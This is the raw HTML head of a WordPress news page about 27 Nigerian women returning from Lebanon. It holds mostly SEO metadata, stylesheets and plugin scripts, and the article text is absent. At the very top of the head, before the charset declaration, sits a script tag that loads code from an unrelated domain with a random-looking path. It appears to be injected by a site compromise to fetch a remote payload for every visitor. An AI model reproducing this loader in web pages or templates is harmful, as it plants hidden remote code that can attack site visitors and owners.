

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dailytracker.com.ng/27-stranded-nigeria-ladies-return-from-lebanon/
body_size: 26205
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	<head>
<script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://dailytracker.com.ng/xmlrpc.php"/>

		
		<!-- All in One SEO Pro 4.5.9.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dailytracker.com.ng/27-stranded-nigeria-ladies-return-from-lebanon/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.5.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="DailyTracker | Truth Always" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="27 Stranded Nigeria Ladies return from Lebanon | DailyTracker" />
		<meta property="og:url" content="https://dailytracker.com.ng/27-stranded-nigeria-ladies-return-from-lebanon/" />
		<meta property="article:published_time" content="2020-09-06T22:42:54+00:00" />
		<meta property="article:modified_time" content="2020-09-06T22:42:54+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="27 Stranded Nigeria Ladies return from Lebanon | DailyTracker" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dailytracker.com.ng\/27-stranded-nigeria-ladies-return-from-lebanon\/#article","name":"27 Stranded Nigeria Ladies return from Lebanon | DailyTracker","headline":"27 Stranded Nigeria Ladies return from Lebanon","author":{"@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/dailytracker.com.ng\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/09\/IMG-20200906-WA0047.jpg","width":1080,"height":810},"datePublished":"2020-09-06T23:42:54+01:00","dateModified":"2020-09-06T23:42:54+01:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dailytracker.com.ng\/27-stranded-nigeria-ladies-return-from-lebanon\/#webpage"},"isPartOf":{"@id":"https:\/\/dailytracker.com.ng\/27-stranded-nigeria-ladies-return-from-lebanon\/#webpage"},"articleSection":"News, Lebanon, Stranded Nigerians"},{"@type":"BreadcrumbList","@id":"https:\/\/dailytracker.com.ng\/27-stranded-nigeria-ladies-return-from-lebanon\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dailytracker.com.ng\/#listItem","position":1,"name":"Home","item":"https:\/\/dailytracker.com.ng\/","nextItem":"https:\/\/dailytracker.com.ng\/27-stranded-nigeria-ladies-return-from-lebanon\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dailytracker.com.ng\/27-stranded-nigeria-ladies-return-from-lebanon\/#listItem","position":2,"name":"27 Stranded Nigeria Ladies return from Lebanon","previousItem":"https:\/\/dailytracker.com.ng\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/dailytracker.com.ng\/#organization","name":"DailyTracker","url":"https:\/\/dailytracker.com.ng\/"},{"@type":"Person","@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author","url":"https:\/\/dailytracker.com.ng\/author\/admin\/","name":"Daily Tracker"},{"@type":"WebPage","@id":"https:\/\/dailytracker.com.ng\/27-stranded-nigeria-ladies-return-from-lebanon\/#webpage","url":"https:\/\/dailytracker.com.ng\/27-stranded-nigeria-ladies-return-from-lebanon\/","name":"27 Stranded Nigeria Ladies return from Lebanon | DailyTracker","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dailytracker.com.ng\/#website"},"breadcrumb":{"@id":"https:\/\/dailytracker.com.ng\/27-stranded-nigeria-ladies-return-from-lebanon\/#breadcrumblist"},"author":{"@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author"},"creator":{"@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/09\/IMG-20200906-WA0047.jpg","@id":"https:\/\/dailytracker.com.ng\/27-stranded-nigeria-ladies-return-from-lebanon\/#mainImage","width":1080,"height":810},"primaryImageOfPage":{"@id":"https:\/\/dailytracker.com.ng\/27-stranded-nigeria-ladies-return-from-lebanon\/#mainImage"},"datePublished":"2020-09-06T23:42:54+01:00","dateModified":"2020-09-06T23:42:54+01:00"},{"@type":"WebSite","@id":"https:\/\/dailytracker.com.ng\/#website","url":"https:\/\/dailytracker.com.ng\/","name":"DailyTracker","description":"Truth Always","inLanguage":"en-US","publisher":{"@id":"https:\/\/dailytracker.com.ng\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>27 Stranded Nigeria Ladies return from Lebanon | DailyTracker</title>
	<link rel="canonical" href="https://dailytracker.com.ng/27-stranded-nigeria-ladies-return-from-lebanon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="27 Stranded Nigeria Ladies return from Lebanon - DailyTracker" />
	<meta property="og:description" content="&nbsp; No fewer than 27 Nigerian girls stranded in Lebanon returned to Nigeria on charted flight, on Sunday. The returnees were received by the Minister of Foreign Affairs, Geoffrey Onyeama. The returnees, who tested negative for Covid-19 before departure according to the international travel protocol, are allowed to go to their various homes in order [&hellip;]" />
	<meta property="og:url" content="https://dailytracker.com.ng/27-stranded-nigeria-ladies-return-from-lebanon/" />
	<meta property="og:site_name" content="DailyTracker" />
	<meta property="article:published_time" content="2020-09-06T22:42:54+00:00" />
	<meta property="og:image" content="https://dailytracker.com.ng/wp-content/uploads/2020/09/IMG-20200906-WA0047.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="810" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Daily Tracker" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Daily Tracker" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dailytracker.com.ng/27-stranded-nigeria-ladies-return-from-lebanon/#article","isPartOf":{"@id":"https://dailytracker.com.ng/27-stranded-nigeria-ladies-return-from-lebanon/"},"author":{"name":"Daily Tracker","@id":"https://dailytracker.com.ng/#/schema/person/da12937c1d7e5a19be1cf6b5fcaf4d25"},"headline":"27 Stranded Nigeria Ladies return from Lebanon","datePublished":"2020-09-06T22:42:54+00:00","mainEntityOfPage":{"@id":"https://dailytracker.com.ng/27-stranded-nigeria-ladies-return-from-lebanon/"},"wordCount":258,"commentCount":0,"image":{"@id":"https://dailytracker.com.ng/27-stranded-nigeria-ladies-return-from-lebanon/#primaryimage"},"thumbnailUrl":"https://dailytracker.com.ng/wp-content/uploads/2020/09/IMG-20200906-WA0047.jpg","keywords":["Lebanon","Stranded Nigerians"],"articleSection":["News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://dailytracker.com.ng/27-stranded-nigeria-ladies-return-from-lebanon/#respond"]}]},{"@type":"WebPage","@id":"https://dailytracker.com.ng/27-stranded-nigeria-ladies-return-from-lebanon/","url":"https://dailytracker.com.ng/27-stranded-nigeria-ladies-return-from-lebanon/","name":"27 Stranded Nigeria Ladies return from Lebanon - DailyTracker","isPartOf":{"@id":"https://dailytracker.com.ng/#website"},"primaryImageOfPage":{"@id":"https://dailytracker.com.ng/27-stranded-nigeria-ladies-return-from-lebanon/#primaryimage"},"image":{"@id":"https://dailytracker.com.ng/27-stranded-nigeria-ladies-return-from-lebanon/#primaryimage"},"thumbnailUrl":"https://dailytracker.com.ng/wp-content/uploads/2020/09/IMG-20200906-WA0047.jpg","datePublished":"2020-09-06T22:42:54+00:00","author":{"@id":"https://dailytracker.com.ng/#/schema/person/da12937c1d7e5a19be1cf6b5fcaf4d25"},"breadcrumb":{"@id":"https://dailytracker.com.ng/27-stranded-nigeria-ladies-return-from-lebanon/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dailytracker.com.ng/27-stranded-nigeria-ladies-return-from-lebanon/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dailytracker.com.ng/27-stranded-nigeria-ladies-return-from-lebanon/#primaryimage","url":"https://dailytracker.com.ng/wp-content/uploads/2020/09/IMG-20200906-WA0047.jpg","contentUrl":"https://dailytracker.com.ng/wp-content/uploads/2020/09/IMG-20200906-WA0047.jpg","width":1080,"height":810},{"@type":"BreadcrumbList","@id":"https://dailytracker.com.ng/27-stranded-nigeria-ladies-return-from-lebanon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dailytracker.com.ng/"},{"@type":"ListItem","position":2,"name":"27 Stranded Nigeria Ladies return from Lebanon"}]},{"@type":"WebSite","@id":"https://dailytracker.com.ng/#website","url":"https://dailytracker.com.ng/","name":"DailyTracker","description":"Truth Always","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dailytracker.com.ng/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dailytracker.com.ng/#/schema/person/da12937c1d7e5a19be1cf6b5fcaf4d25","name":"Daily Tracker","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dailytracker.com.ng/#/schema/person/image/","url":"https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-96x96.png","contentUrl":"https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-96x96.png","caption":"Daily Tracker"},"description":"The Daily Tracker is the home of factual, informative and developmental journalism. We go beyond the regular to keep our readers well informed at all times. Our focus is on the people, institutions, the society and ideas. We aspire to provoke and inspire. Welcome to our World","url":"https://dailytracker.com.ng/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="DailyTracker &raquo; Feed" href="https://dailytracker.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="DailyTracker &raquo; Comments Feed" href="https://dailytracker.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DailyTracker &raquo; 27 Stranded Nigeria Ladies return from Lebanon Comments Feed" href="https://dailytracker.com.ng/27-stranded-nigeria-ladies-return-from-lebanon/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dailytracker.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailytracker.com.ng%2F27-stranded-nigeria-ladies-return-from-lebanon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dailytracker.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailytracker.com.ng%2F27-stranded-nigeria-ladies-return-from-lebanon%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://dailytracker.com.ng/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://dailytracker.com.ng/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dailytracker.com.ng/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://dailytracker.com.ng/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dailytracker.com.ng/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpfc-css' href='https://dailytracker.com.ng/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pj-news-ticker-css' href='https://dailytracker.com.ng/wp-content/plugins/pj-news-ticker/public/css/pj-news-ticker.css?ver=1.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://dailytracker.com.ng/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://dailytracker.com.ng/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpstg-admin-all-pages-style-css' href='https://dailytracker.com.ng/wp-content/plugins/wp-staging-pro/assets/css/dist/wpstg-admin-all-pages.min.css?ver=1736395287' type='text/css' media='all' />
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/pj-news-ticker/public/js/pj-news-ticker.js?ver=1.9.8" id="pj-news-ticker-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"1f900b0596"};
//# sourceURL=wpstg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.js?ver=6.9" id="wpstg-global-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/wp-staging-pro/assets/js/dist/pro/wpstg-admin-all-pages.min.js?ver=1736395287" id="wpstg-admin-all-pages-script-js"></script>
<link rel="https://api.w.org/" href="https://dailytracker.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dailytracker.com.ng/wp-json/wp/v2/posts/13361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dailytracker.com.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dailytracker.com.ng/?p=13361' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="fb:app_id" content="493083914149612" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "",
              serviceWorkerOverrideForTypical: true,
              path: "https://dailytracker.com.ng/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
	<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
    },
    "url": "https://dailytracker.com.ng/",
    "name": "DailyTracker",
    "description": "Truth Always"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "DailyTracker",
    "alternateName": "Truth Always",
    "url": "https://dailytracker.com.ng/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "27 Stranded Nigeria Ladies return from Lebanon",
    "description": "&nbsp;No fewer than 27 Nigerian girls stranded in Lebanon returned to Nigeria on charted flight, on Sunday.The returnees were received by the Minister of Foreign Affairs, Geoffrey Onyeama.The returnees, who tested negative for Covid-19 before departu",
    "datePublished": "2020-09-06",
    "dateModified": "2020-09-06",
    "author": {
        "@type": "Person",
        "@id": "#person-DailyTracker",
        "name": "Daily Tracker"
    },
    "image": "https://dailytracker.com.ng/wp-content/uploads/2020/09/IMG-20200906-WA0047.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://dailytracker.com.ng/27-stranded-nigeria-ladies-return-from-lebanon/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://dailytracker.com.ng/wp-content/bs-booster-cache/ec89dc592a141f60b815e3c41280c2da.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1766161315' href='https://dailytracker.com.ng/wp-content/bs-booster-cache/b293b278af69bb87703022ccd29f961d.css' type='text/css' media='all' />
